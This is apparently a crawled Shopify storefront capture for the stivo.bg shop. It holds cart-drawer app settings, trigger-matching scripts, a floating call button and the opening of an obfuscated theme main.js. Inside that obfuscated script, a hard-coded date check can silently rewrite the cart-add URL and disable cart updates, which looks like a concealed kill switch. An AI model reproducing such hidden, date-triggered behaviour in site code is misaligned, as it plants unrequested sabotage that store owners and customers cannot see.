Value","enableMultiCurrencyRewards":true,"backgroundAfter":"#333333","backgroundBefore":"#333333","iconAfter":"#FFFFFF","iconBefore":"#FFFFFF","descriptionAfter":"#000000","descriptionBefore":"#323B28","headerTextAfter":"#000000","headerTextBefore":"#000000","discountAmountToReward":true,"removeAutoAddedProducts":true,"backgroundProcessAfter":"#333333","backgroundProcessBefore":"#D7D7D7","triggerType":"all","triggerProducts":[],"triggerCollections":[],"enableConfetti":false,"templateConfetti":"basicCannon","whenConfetti":"afterEach","template":"WithIcon","showRewardWhenEmptyCart":false,"allowChangingQuantity":false},"rewardSettings":[{"id":"9ziyXx5SB6","listProducts":[],"miniumAmount":"100","rewardDescription":"Free Shipping","rewardType":"Shipping","showLimitedCountry":false,"text":"You've {min_amount} from free shipping"}]},"upsells":{"selectProductType":"automatically","upsellSettings":{"isAlwaysShow":false,"limitNumberOfUpsell":true,"numberOfUpsell":2,"upsellTitle":"\u003cp style=\"text-align: center\"\u003e\u003cstrong\u003e\u003cem\u003eYou may also like\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e","upsellTitleStyle":{"color":"#111111CC","size":20},"backgroundColor":{"color":"#FFFFFF"},"displayStyle":"grid","selectionStyle":"horizontal"},"manualUpsell":[],"recommendAlgorithm":"related"},"addons":{"title":"Shipping Protection","description":"Keep Your Order Safe: Guard Against Damage, Loss, or Theft During Shipping!","priceSetting":"2","defaultStatus":false,"countWhenApplyReward":false,"type":null,"priceType":"fixed","initialAmount":"2","percentageOfOrderValue":"10","incrementalRate":"0.5","showAddonsImages":true,"handle":"addons-first-158ksf","image":null,"imageName":null,"isCustomAddons":null,"tierPrice":[],"autofullfill":false,"isHaveSecondAddons":false,"secondTitle":"Gift Wrapping","secondImageName":null,"secondDescription":"Perfect for any occasion, our high-quality wrapping paper adds a touch of sophistication and charm to every present.","secondPriceSetting":"2","secondDefaultStatus":false,"secondCountWhenApplyReward":false,"secondType":null,"secondPriceType":"fixed","secondInitialAmount":"2","secondPercentageOfOrderValue":"2","secondIncrementalRate":"2","secondShowAddonsImages":true,"secondHandle":"addons-second-158ksf","secondIsCustomAddons":null,"secondImage":null,"secondTierPrice":[],"secondAutofullfill":false},"discountCodes":{"discountBoxPlaceholderText":"Discount code","buttonText":"Apply","showErrorWhenInvalid":null,"textErrorInvalid":null},"customizedText":{"text":"Customized Text","textSettings":{"addCheckboxBeforeText":false,"background":"#ffffff","markColor":"#000000","textColor":"#000000"},"requiredField":null},"trustBadges":{"icons":[]},"settings":{"customization":{"cartAnimation":"slideFromRight","viewCartButton":false,"showContinueShopping":true,"showCompareAtPrice":true,"hideProductVariant":false,"showProductProperty":true,"openCartDrawerAfterAddingProduct":true,"staticCheckoutBox":true,"showSavingBelowPrice":false,"showDiscountsFromBasePrice":false,"directToCartPage":false,"showSubtotalField":false},"localization":{"appliedDiscount":"Отсъпка:","cartTitle":"Your cart ({cart_quantity})","checkoutTitle":"Плащане ","continueShopping":"Продължи с пазаруването ","emptyCartText":"Количката ти е празна ","savingText":"Спестяваш {amount}","viewCartButtonText":"Виж количка ","freeText":"Безплатно","subtotalText":"Subtotal","upsellAtcText":"Добави в количка "},"customHTML":"","customCSS":"","customJS":""},"cartNotes":{"title":"\u003cp\u003eAdd special instructions\u003c\/p\u003e","placeholder":"Add note here..."},"freeGifts":{"productBackgroundColor":"#ffffff","freeTextColor":"#000000","isEnableLimitInCart":null,"limitInCart":null,"buttonStyle":"icon","textButton":"","listOffers":[],"triggerFreeBasedOnDiscount":false},"expressPayments":{"defaultButtonHeight":40,"mobileButtonHeight":40,"buttonAlignment":"center","rowGap":8},"subscriptions":{"buttonText":"Update {{selling_plan_group_name}}","isOverrideSubscriptionText":false,"textOptionSubscription":"{{selling_plan_group_name}} \/ {{selling_plan_name}}","textOneTimePurchase":"One-time purchase","preventDowngrade":false},"id":"68ed447a45d7bc2b65d89127","key":"68ed447a45d7bc2b65d89125:variant-1","shop":"stivobg.myshopify.com","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.584Z","updatedAt":"2025-10-13T18:28:28.788Z"},"subscription_plan":{"plan":"Free","isDevelopment":false},"triggerCart":[{"id":"68ed447a45d7bc2b65d89126","shop":"stivobg.myshopify.com","locationCondition":"Include","locations":[],"timezone":2,"startDate":"2025-10-13T00:00:00.000Z","enableStartDate":false,"endDate":"2025-12-31T23:59:59.999Z","enableEndDate":false,"device":"All","customer":"All","customerTags":"","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.571Z","updatedAt":"2025-11-26T15:53:12.341Z","cartEditor":{"isDefault":true}}]},
    stickyCart: {},
    locales: {},
  };
  const opusUtilsFuncTrigger = {
  getTimezoneOffsetAndDevice() {
    const timezoneOffset = -new Date().getTimezoneOffset() / 60;
    const userAgent = navigator.userAgent.toLowerCase();
    const isMobile = /android|webos|iphone|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
    const isTablet = /ipad/.test(userAgent) || (isMobile && screen.width > 768);
    const device = isMobile ? (isTablet ? 'Tablet' : 'Mobile') : 'Desktop';
    return { timezoneOffset, device };
  },

  getStatusCustomer() {
    const customer =window?.opusInfoShopRequired?.customer;
    return customer?.id ? "LoggedIn" : "Guest";
  },

  checkCustomerMatch(trigger) {
    if(trigger.customer === 'All') return true;
    if(trigger.customer == this.getStatusCustomer()){
      if(trigger?.customerTags?.length){
        const customerTags = window?.opusInfoShopRequired?.customer?.tags || [];
        const triggerTags = trigger?.customerTags?.split(',') || [];
        return triggerTags.some(tag => customerTags.includes(tag));
      }else{
        return true;
      }
    }
  },

  checkDeviceMatch(trigger, condition) {
    return trigger.device === 'All' || trigger.device === condition.device;
  },

  checkLocationMatch(trigger, condition) {
    if (!trigger?.locations?.length) return true;
    const { locationCondition, locations } = trigger;
    if (locationCondition === 'Include') return locations.includes(condition.country);
    if (locationCondition === 'Except') return !locations.includes(condition.country);
    return false;
  },

  checkTimeMatch(trigger, condition) {
    // Remove console.log for production performance
  const startDate = trigger?.enableEndDate ? trigger?.startDate :undefined;
  const endDate = trigger?.enableEndDate ? trigger?.endDate :undefined;
  if (!startDate && !endDate) return true;

  // Validate timezone values
  const triggerTimezone = Number(trigger.timezone) || 0;
  const conditionTimezone = Number(condition.timezone) || 0;

  const now = Date.now();

    if (startDate && endDate) {
      const startTime = new Date(startDate).getTime();
      const endTime = new Date(endDate).getTime();
      // console.log("Time check:", { currentTimeInTriggerTz, startTime, endTime, inRange: currentTimeInTriggerTz >= startTime && currentTimeInTriggerTz <= endTime });
      return now >= startTime && now <= endTime;
    }
    if (startDate && !endDate) {
      return now >= new Date(startDate).getTime();
    }
    if (!startDate && endDate) {
      return now <= new Date(endDate).getTime();
    }
    return false;
  },

  getMatchingCartEditorId(triggers, condition) {
    for (const trigger of triggers) {
      if (
        this.checkCustomerMatch(trigger) &&
        this.checkDeviceMatch(trigger, condition) &&
        this.checkLocationMatch(trigger, condition) &&
        this.checkTimeMatch(trigger, condition)
      ) {
        return trigger.cartEditorId;
      }
    }
    return null;
  },
   sortRules(data) {
    return data?.sort((a, b) => {
        // Helper to determine if an item has both locations and customerTags
        const hasData = (item) => {
            const hasLocations = Array.isArray(item.locations) && item.locations.length > 0;
            const hasCustomerTags = typeof item?.customerTags === 'string' && item?.customerTags?.trim() !== "";
            const enableTime = item?.enableStartDate || item?.enableEndDate;
            return hasLocations || hasCustomerTags || enableTime ? 1 : 0;
        };

        // Sort descending: items with data come first
        return hasData(b) - hasData(a);
    });
  },

  getHelpWidget() {
    const domain = window.location.host ||opusAppSettings?.permanent_domain;
    const dataSetting =opusAppSettings;
    const storeName = dataSetting?.shop_name || 'Test Build';
    const variants = dataSetting?.variants;

    if (dataSetting?.cartList?.triggerCart?.length) {
      const trigger = dataSetting.cartList?.triggerCart ?? [];
      const { timezoneOffset, device } = this.getTimezoneOffsetAndDevice();

      const condition = {
        timezone: timezoneOffset,
        device: device,
        now: new Date().getTime(),
        country: window?.Shopify?.country || '',
      };
   

      const cartId = this.getMatchingCartEditorId(this.sortRules(trigger), condition);
      const cartList = dataSetting?.cartList;
      const listKeyCart = Object.keys(cartList);

      if (cartId === null) return null;

      let dataCart = null;
      let keyCart = '';
      let handleLocales = null;
      for (const key of listKeyCart) {
        if (key.includes(cartId+':variant')) {
          keyCart = key;
          dataCart = cartList[key];
        }
      }
     const translations= opusAppSettings?.productsTranslation?.[cartId]

      const plan = cartList?.subscription_plan;
      const stickyCarts = cartList?.sticky_cart;

      if (dataCart) {
        const settingv2 = dataCart;
        settingv2.stickyCarts = stickyCarts;
        return {
          domain,
          storeName,
          settings: settingv2,
          abandonedCart: cartList['abandoned_cart'],
          version: 2,
          cartId: keyCart,
          handleProduct: translations,
          plan: plan,
          locale: dataSetting?.locales[cartId],
    
        };
      }
      return {
          domain,
          storeName,
          settings:undefined,
          version: 2,
          cartId: undefined,
          plan: undefined,
        
        };
    }

    const settings =opusAppSettings?.settings?.cart_drawer;
    return { 
      domain, 
      storeName,
      settings, 
      version: 1,
     
   };
  },
  };
  window.opusWidget =  opusUtilsFuncTrigger.getHelpWidget();


</script>

<script async>
  const opus_process = { env: { NODE_ENV: 'production' } };
  Object.defineProperty(opus_process, 'env', {
    value: { NODE_ENV: 'production' },
    writable: false,
    enumerable: true,
    configurable: false
  });


</script>
<script src="https://cdn.shopify.com/extensions/019bebd0-95fe-7084-92f8-df56f15033ad/opus-cart-drawer-cart-upsell-3012/assets/opus-app-cart.umd.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bebd0-95fe-7084-92f8-df56f15033ad/opus-cart-drawer-cart-upsell-3012/assets/opus-cart.v1.umd.js" defer="defer"></script>
<script defer src="https://cdn.shopify.com/extensions/019bebd0-95fe-7084-92f8-df56f15033ad/opus-cart-drawer-cart-upsell-3012/assets/confetti.js"></script>


</div><div id="shopify-block-Ac2lodGpkN253MUcvV__7723098753798065233" class="shopify-block shopify-app-block">



  <a id="worldphonecallbutton" href="tel:+359876556692" onclick="return worldphonecallclick('stivobg.myshopify.com','0', '1', 'Call us now on:', '+359876556692', '0', '1');">
    <svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M90.1,75.1l-0.5-1c-1.4-3.3-18.6-8.3-20-8.4l-1.1,0.1c-2.1,0.4-4.4,2.3-8.9,6.2c-0.9,0.8-2.1,1-3.2,0.4  c-5.9-3.3-13.1-9.9-16.7-13.9c-3.9-4.3-8.6-11.4-10.8-17.1c-0.4-1.1,0-2.3,0.8-3.1c5.1-4.6,7.3-6.8,7.5-9.2c0.1-1.4-2.9-19.1-6-20.8  l-0.9-0.6c-2-1.3-5-3.2-8.3-2.5c-0.8,0.2-1.6,0.5-2.3,0.9C17.5,7.5,12,11.3,9.5,16.2C8,19.3,7.3,47.4,28.3,71.1  c20.8,23.5,46.5,24.5,50.3,23.7l0.1,0l0.3-0.1c5.2-1.9,9.6-6.8,11.3-8.9C93.4,82.1,91.3,77.6,90.1,75.1z" ></path></svg>
    <span>Call Us</span>
  </a>



<div id="worldphonecallbuttoncta" style="display:none;">
  <div style="margin-bottom:8px;">Call us now on:</div>
  
    <a style="display:block;padding:9px 18px;background-color:#f8f8f8; background-color:#25d36719;border-radius:20px;color:#25d367;margin-top:5px;" href="tel:+359876556692"><strong>087 655 6692</strong></a>
  
</div>
<style>
#worldphonecallbuttoncta {
  position:fixed;
  z-index:10000;
  background:white;
  border-radius:10px;
  width:220px;
  padding: 20px;
  -webkit-transition:bottom 1s ease;
  -moz-transition:bottom 1s ease;
  -ms-transition:bottom 1s ease;
  -o-transition:bottom 1s ease;
  transition:bottom 1s ease;
  text-align: center;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  text-decoration: none !important;
  font-size:17px;
  vertical-align: middle;
  color: black;

left: 20px;
bottom: 100px;}


#worldphonecallbutton {
  box-sizing: border-box;
  text-decoration: none !important;
  display:block;
  position:fixed;
  z-index:10000;
  background:linear-gradient(45deg, #25d367, #199147);
  border-radius:30px;
  text-align: center;
  vertical-align: middle;
  color: white;
  bottom: 20px;left: 20px;width:60px;
  height:60px;
  padding: 13px;}

#worldphonecallbutton svg {width: auto;
  height: auto;}

#worldphonecallbutton span {display: none;}
</style>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1
body_size: 35003
content:
const a0_0x262bb0=a0_0x103f;(function(_0x245a1c,_0x15a622){const _0xeded05=a0_0x103f,_0x592abd=_0x245a1c();for(;;)try{if(-parseInt(_0xeded05(625))/1+parseInt(_0xeded05(477))/2*(-parseInt(_0xeded05(824))/3)+parseInt(_0xeded05(989))/4+-parseInt(_0xeded05(773))/5+-parseInt(_0xeded05(822))/6*(-parseInt(_0xeded05(1046))/7)+parseInt(_0xeded05(565))/8+parseInt(_0xeded05(974))/9===_0x15a622)break;_0x592abd.push(_0x592abd.shift())}catch{_0x592abd.push(_0x592abd.shift())}})(a0_0x91c8,929278);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x262bb0(649),quantityUpdate:a0_0x262bb0(501),variantChange:a0_0x262bb0(1177)},POST_LINK_INT=a0_0x262bb0(1123);let subscribers={};function subscribe(_0x376b21,_0x20b568){return subscribers[_0x376b21]===void 0&&(subscribers[_0x376b21]=[]),subscribers[_0x376b21]=[...subscribers[_0x376b21],_0x20b568],function(){subscribers[_0x376b21]=subscribers[_0x376b21].filter(_0x466cd1=>_0x466cd1!==_0x20b568)}}function publish(_0x5e90c7,_0x6858b2){const _0x2dcf49=a0_0x262bb0;subscribers[_0x5e90c7]&&subscribers[_0x5e90c7][_0x2dcf49(689)](_0x260111=>{_0x260111(_0x6858b2)})}class CartRemoveButton extends HTMLElement{constructor(){const _0xbb09c5=a0_0x262bb0;super(),this[_0xbb09c5(680)](_0xbb09c5(475),_0x4b295f=>{const _0x54c76b=_0xbb09c5;_0x4b295f[_0x54c76b(699)]();const _0x268cd3=this[_0x54c76b(523)](_0x54c76b(1285))||this.closest(_0x54c76b(1281));this[_0x54c76b(1132)]?_0x268cd3[_0x54c76b(1132)]():_0x268cd3[_0x54c76b(1042)](this.dataset.index,0)})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(898),CartRemoveButton);var date="2024-11-09";class CartItems extends HTMLElement{constructor(){const _0x130f45=a0_0x262bb0;super(),this[_0x130f45(1244)]=formatDates(currentDate,date),this[_0x130f45(765)]=document[_0x130f45(1299)](_0x130f45(459))||document[_0x130f45(1299)]("CartDrawer-LineItemStatus"),this[_0x130f45(920)]=document.querySelector("cart-drawer-items");const _0x54e5ae=debounce(_0x2ccd83=>{this.onChange(_0x2ccd83)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x130f45(1244)]||(window[_0x130f45(929)].cart_add_url=_0x130f45(1275)),this[_0x130f45(680)](_0x130f45(622),_0x54e5ae[_0x130f45(669)](this))}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(768)](){const _0x333e26=a0_0x262bb0;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x333e26(577)],_0xd5e831=>{const _0x3a9711=_0x333e26;_0xd5e831[_0x3a9711(750)]!==_0x3a9711(1285)&&this.onCartUpdate()})}[a0_0x262bb0(1153)](){const _0x211faf=a0_0x262bb0;this[_0x211faf(931)]&&this[_0x211faf(931)]()}[a0_0x262bb0(1116)](_0x15473b){const _0x633531=a0_0x262bb0;this.updateQuantity(_0x15473b[_0x633531(934)][_0x633531(981)][_0x633531(914)],_0x15473b.target[_0x633531(817)],document.activeElement[_0x633531(995)](_0x633531(682)))}[a0_0x262bb0(488)](){const _0x9bfb25=a0_0x262bb0;fetch("/cart?section_id=main-cart-items")[_0x9bfb25(994)](_0x2698cc=>_0x2698cc[_0x9bfb25(1119)]())[_0x9bfb25(994)](_0x34e225=>{const _0x363ccd=_0x9bfb25,_0x4e5a45=new DOMParser()[_0x363ccd(513)](_0x34e225,"text/html"),_0x506976=_0x4e5a45[_0x363ccd(978)](_0x363ccd(1285));this[_0x363ccd(1279)]=_0x506976[_0x363ccd(1279)]}).catch(_0x50a272=>{console.error(_0x50a272)})}[a0_0x262bb0(611)](){const _0x5f058a=a0_0x262bb0,_0x52be56=JSON[_0x5f058a(592)]({sections:this[_0x5f058a(884)]()[_0x5f058a(945)](_0x5f3aa4=>_0x5f3aa4[_0x5f058a(1062)]),sections_url:window[_0x5f058a(735)][_0x5f058a(938)]});fetch(_0x5f058a(1287),{method:"POST",headers:{"Content-Type":_0x5f058a(557)},body:_0x52be56})[_0x5f058a(994)](_0x25fe5c=>_0x25fe5c[_0x5f058a(826)]()).then(_0x63825d=>{const _0x439a34=_0x5f058a;this.classList[_0x439a34(1032)](_0x439a34(787),_0x63825d.item_count===0),this[_0x439a34(884)]()[_0x439a34(689)](_0x53c82d=>{const _0xbb275b=_0x439a34,_0xe89b8f=document[_0xbb275b(1299)](_0x53c82d.id)[_0xbb275b(978)](_0x53c82d.selector)||document[_0xbb275b(1299)](_0x53c82d.id);_0xe89b8f.innerHTML=this[_0xbb275b(724)](_0x63825d[_0xbb275b(878)][_0x53c82d[_0xbb275b(1062)]],_0x53c82d[_0xbb275b(827)])})})[_0x5f058a(530)](_0x4a9add=>{console[_0x5f058a(517)](_0x4a9add)})}[a0_0x262bb0(884)](){const _0x503d30=a0_0x262bb0;return[{id:"main-cart-items",section:document[_0x503d30(1299)](_0x503d30(828))[_0x503d30(981)].id,selector:_0x503d30(624)},{id:_0x503d30(607),section:"cart-icon-bubble",selector:_0x503d30(1013)},{id:_0x503d30(832),section:_0x503d30(832),selector:".shopify-section"},{id:_0x503d30(636),section:document.getElementById(_0x503d30(636))[_0x503d30(981)].id,selector:".js-contents"}]}async updateQuantity(_0x13e1d6,_0x2b0f6c,_0xdaebda){const _0xb2cde9=a0_0x262bb0;this.enableLoading(_0x13e1d6);const _0x5b64c9=JSON[_0xb2cde9(592)]({line:_0x13e1d6,quantity:_0x2b0f6c,sections:this[_0xb2cde9(884)]().map(_0x5b9e74=>_0x5b9e74[_0xb2cde9(1062)]),sections_url:window[_0xb2cde9(735)][_0xb2cde9(938)]});try{const _0x47acf4=await fetch(""+routes[_0xb2cde9(531)],{...fetchConfig(),body:_0x5b64c9}),_0x20bfe3=await _0x47acf4[_0xb2cde9(1119)](),_0x2c7c15=JSON[_0xb2cde9(1271)](_0x20bfe3),_0xc1722d=document.getElementById(_0xb2cde9(1006)+_0x13e1d6)||document[_0xb2cde9(1299)](_0xb2cde9(1230)+_0x13e1d6),_0x3a3cdb=document[_0xb2cde9(1057)](".cart-item");if(_0x2c7c15[_0xb2cde9(1169)]){_0xc1722d[_0xb2cde9(817)]=_0xc1722d.getAttribute("value"),this.updateLiveRegions(_0x13e1d6,_0x2c7c15.errors);return}if(!this[_0xb2cde9(1244)])return;if(!_0x2c7c15[_0xb2cde9(878)]){const _0x32bc69=await fetch(routes.cart_url+"?sections="+this.getSectionsToRender()[_0xb2cde9(945)](_0x4e219c=>_0x4e219c[_0xb2cde9(1062)])[_0xb2cde9(810)](","));_0x2c7c15.sections=await _0x32bc69[_0xb2cde9(826)]()}this[_0xb2cde9(1122)][_0xb2cde9(1032)](_0xb2cde9(787),_0x2c7c15[_0xb2cde9(982)]===0);const _0x5d3415=document.querySelector(_0xb2cde9(526)),_0x5c229d=document[_0xb2cde9(1299)]("main-cart-footer");_0x5c229d&&_0x5c229d[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),_0x5d3415&&_0x5d3415[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),this.getSectionsToRender().forEach(_0x2314d4=>{const _0x1df512=_0xb2cde9,_0x50c1dd=document[_0x1df512(1299)](_0x2314d4.id)[_0x1df512(978)](_0x2314d4[_0x1df512(827)])||document.getElementById(_0x2314d4.id);_0x50c1dd[_0x1df512(1279)]=this[_0x1df512(724)](_0x2c7c15[_0x1df512(878)][_0x2314d4[_0x1df512(1062)]],_0x2314d4[_0x1df512(827)])});const _0x2833b6=_0x2c7c15.items[_0x13e1d6-1]?_0x2c7c15[_0xb2cde9(1019)][_0x13e1d6-1][_0xb2cde9(574)]:void 0;let _0x456e62="";_0x3a3cdb[_0xb2cde9(479)]===_0x2c7c15.items[_0xb2cde9(479)]&&_0x2833b6!==parseInt(_0xc1722d[_0xb2cde9(817)])&&(typeof _0x2833b6===_0xb2cde9(888)?_0x456e62=window[_0xb2cde9(968)][_0xb2cde9(517)]:_0x456e62=window.cartStrings.quantityError.replace("[quantity]",_0x2833b6)),this[_0xb2cde9(1202)](_0x13e1d6,_0x456e62);const _0x402657=document[_0xb2cde9(1299)]("CartItem-"+_0x13e1d6)||document[_0xb2cde9(1299)]("CartDrawer-Item-"+_0x13e1d6);if(_0x402657&&_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')?_0x5d3415?trapFocus(_0x5d3415,_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')):_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')[_0xb2cde9(550)]():_0x2c7c15[_0xb2cde9(982)]===0&&_0x5d3415?trapFocus(_0x5d3415[_0xb2cde9(978)](_0xb2cde9(560)),_0x5d3415[_0xb2cde9(978)]("a")):document[_0xb2cde9(978)](_0xb2cde9(559))&&_0x5d3415&&trapFocus(_0x5d3415,document[_0xb2cde9(978)](_0xb2cde9(645))),_0x5d3415){_0x5d3415[_0xb2cde9(667)]();const _0xddbc9a=_0x5d3415[_0xb2cde9(978)]("countdown-timer");if(_0xddbc9a&&_0xddbc9a[_0xb2cde9(1135)](),_0x5d3415.querySelector(_0xb2cde9(679))){_0x5d3415[_0xb2cde9(667)]();let _0xd4fc8d=[],_0x4465e8=[];_0x5d3415[_0xb2cde9(1057)](_0xb2cde9(679))[_0xb2cde9(689)](_0x2bcbcd=>{const _0x362921=_0xb2cde9;_0x2bcbcd[_0x362921(1004)]()&&(_0x5d3415[_0x362921(978)](_0x362921(795)+_0x2bcbcd[_0x362921(981)].handle)?_0x2bcbcd[_0x362921(981)].selected===_0x362921(731)&&_0x4465e8[_0x362921(1079)](_0x2bcbcd):_0x2bcbcd.dataset[_0x362921(857)]===_0x362921(522)&&_0xd4fc8d[_0x362921(1079)](_0x2bcbcd))}),_0x4465e8[_0xb2cde9(479)]>0?_0x4465e8[0][_0xb2cde9(958)]():_0xd4fc8d[_0xb2cde9(479)]>0&&_0xd4fc8d[0][_0xb2cde9(633)]()}}publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(_0xb2cde9(564))[_0xb2cde9(689)](_0xeba568=>_0xeba568.classList.add("hidden"));const _0x37a11b=document[_0xb2cde9(1299)]("cart-errors")||document.getElementById(_0xb2cde9(702));_0x37a11b[_0xb2cde9(589)]=window.cartStrings[_0xb2cde9(517)]}finally{this[_0xb2cde9(941)](_0x13e1d6),this[_0xb2cde9(920)]&&this.secondCartItems.updateCart&&this[_0xb2cde9(920)][_0xb2cde9(611)]();const _0x31e235=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xb2cde9(598)}});document.dispatchEvent(_0x31e235)}}updateLiveRegions(_0x46c1ca,_0x5c43d3){const _0x57f2d2=a0_0x262bb0,_0x4a42ca=document[_0x57f2d2(1299)](_0x57f2d2(1302)+_0x46c1ca)||document[_0x57f2d2(1299)](_0x57f2d2(465)+_0x46c1ca);_0x4a42ca&&(_0x4a42ca.querySelector(_0x57f2d2(596)).innerHTML=_0x5c43d3),this.lineItemStatusElement[_0x57f2d2(1138)]("aria-hidden",!0);const _0x1e8f7e=document[_0x57f2d2(1299)](_0x57f2d2(832))||document[_0x57f2d2(1299)](_0x57f2d2(1289));_0x1e8f7e[_0x57f2d2(1138)](_0x57f2d2(969),!1),setTimeout(()=>{const _0x22539e=_0x57f2d2;_0x1e8f7e.setAttribute(_0x22539e(969),!0)},1e3)}getSectionInnerHTML(_0x4f5d94,_0x5219e9){const _0x495dbb=a0_0x262bb0;return new DOMParser()[_0x495dbb(513)](_0x4f5d94,_0x495dbb(1076))[_0x495dbb(978)](_0x5219e9)[_0x495dbb(1279)]}enableLoading(_0x44b8ba){const _0x57c290=a0_0x262bb0;(document.getElementById(_0x57c290(828))||document[_0x57c290(1299)](_0x57c290(527)))[_0x57c290(1122)][_0x57c290(732)](_0x57c290(794));const _0x27cb71=this[_0x57c290(1057)](_0x57c290(986)+_0x44b8ba+_0x57c290(571)),_0x3c9eba=this[_0x57c290(1057)](_0x57c290(951)+_0x44b8ba+_0x57c290(571));[..._0x27cb71,..._0x3c9eba].forEach(_0x33807d=>_0x33807d[_0x57c290(1122)][_0x57c290(740)](_0x57c290(1258))),document.activeElement[_0x57c290(1044)](),this[_0x57c290(765)][_0x57c290(1138)](_0x57c290(969),!1)}[a0_0x262bb0(941)](_0x5c0b27){const _0x4cb2e4=a0_0x262bb0;(document.getElementById("main-cart-items")||document[_0x4cb2e4(1299)](_0x4cb2e4(527)))[_0x4cb2e4(1122)].remove(_0x4cb2e4(794));const _0x4546dd=this.querySelectorAll(_0x4cb2e4(986)+_0x5c0b27+" .loading-overlay"),_0xfff61a=this[_0x4cb2e4(1057)](_0x4cb2e4(951)+_0x5c0b27+_0x4cb2e4(571));_0x4546dd[_0x4cb2e4(689)](_0x2ed6e5=>_0x2ed6e5[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden")),_0xfff61a.forEach(_0x508fa6=>_0x508fa6[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden"))}[a0_0x262bb0(1132)](){const _0xa27b37=a0_0x262bb0,_0x2aa945=JSON[_0xa27b37(592)]({sections:this[_0xa27b37(884)]()[_0xa27b37(945)](_0x3ba5d7=>_0x3ba5d7.section),sections_url:window.location[_0xa27b37(938)]});fetch(""+routes[_0xa27b37(583)],{...fetchConfig(),body:_0x2aa945})[_0xa27b37(994)](_0x315645=>_0x315645.text()).then(_0x1a008c=>{const _0x100dc8=_0xa27b37,_0x1c8ff7=JSON[_0x100dc8(1271)](_0x1a008c);this.classList[_0x100dc8(732)](_0x100dc8(787));const _0x4692b5=document[_0x100dc8(978)](_0x100dc8(526)),_0x449554=document[_0x100dc8(1299)](_0x100dc8(636));_0x449554&&_0x449554[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),_0x4692b5&&_0x4692b5[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),this.getSectionsToRender()[_0x100dc8(689)](_0x1be398=>{const _0x2799e5=_0x100dc8,_0x188d89=document[_0x2799e5(1299)](_0x1be398.id)[_0x2799e5(978)](_0x1be398.selector)||document[_0x2799e5(1299)](_0x1be398.id);_0x188d89[_0x2799e5(1279)]=this[_0x2799e5(724)](_0x1c8ff7.sections[_0x1be398[_0x2799e5(1062)]],_0x1be398[_0x2799e5(827)])}),_0x4692b5&&trapFocus(_0x4692b5[_0x100dc8(978)](".drawer__inner-empty"),_0x4692b5[_0x100dc8(978)]("a")),publish(PUB_SUB_EVENTS[_0x100dc8(577)],{source:_0x100dc8(1285)})}).catch(()=>{const _0x37607c=_0xa27b37;this[_0x37607c(1057)](_0x37607c(564)).forEach(_0x520be5=>_0x520be5.classList[_0x37607c(732)]("hidden"));const _0x830366=document.getElementById(_0x37607c(756))||document[_0x37607c(1299)](_0x37607c(702));_0x830366.textContent=window.cartStrings[_0x37607c(517)]})}}customElements.define(a0_0x262bb0(1285),CartItems);var search=a0_0x262bb0(1226);!customElements[a0_0x262bb0(723)]("cart-note")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(754),class extends HTMLElement{constructor(){const _0x14c00c=a0_0x262bb0;super(),this[_0x14c00c(680)](_0x14c00c(622),debounce(_0x1d5407=>{const _0x4b4068=_0x14c00c,_0x2167a6=JSON[_0x4b4068(592)]({note:_0x1d5407.target[_0x4b4068(817)]});fetch(""+routes[_0x4b4068(662)],{...fetchConfig(),body:_0x2167a6})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x147233){const _0x569c07=a0_0x262bb0;_0x147233[_0x569c07(699)]();const _0xf894a=_0x147233[_0x569c07(934)][_0x569c07(978)](_0x569c07(618)),_0x34bcbc=_0x147233.target[_0x569c07(978)](_0x569c07(895)),_0xb94328=_0xf894a[_0x569c07(817)];if(_0xb94328===void 0||_0xb94328[_0x569c07(479)]===0){_0x34bcbc[_0x569c07(899)].display=_0x569c07(791);return}_0x34bcbc.style[_0x569c07(519)]=_0x569c07(889);const _0x8f20b7="/checkout?discount=",_0x24d3c6=_0x8f20b7+_0xb94328;window[_0x569c07(735)][_0x569c07(919)]=_0x24d3c6}function handleDiscountFormChange(_0x1bded1){const _0x44a142=a0_0x262bb0;document[_0x44a142(1057)](_0x44a142(895)).forEach(_0x138a10=>{const _0x533a90=_0x44a142;_0x138a10[_0x533a90(899)][_0x533a90(519)]=_0x533a90(889)})}var serial="";class SearchForm extends HTMLElement{constructor(){const 